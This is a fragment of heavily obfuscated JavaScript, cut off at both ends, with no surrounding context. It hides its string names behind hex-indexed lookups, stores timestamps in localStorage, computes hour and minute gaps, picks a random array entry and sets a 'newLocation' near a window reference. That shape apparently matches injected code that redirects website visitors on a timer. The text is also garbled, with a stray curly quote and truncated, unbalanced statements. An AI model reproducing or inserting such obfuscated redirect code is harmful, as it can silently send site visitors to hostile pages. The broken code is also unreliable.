
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=
(_0x49e91b,_0x531bc4)=>{const
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return
Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]
(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=
(_0x1e9127,_0x28385f)=>{const
_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-
_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0
()&&window[_0x22f77c(0x1d4)]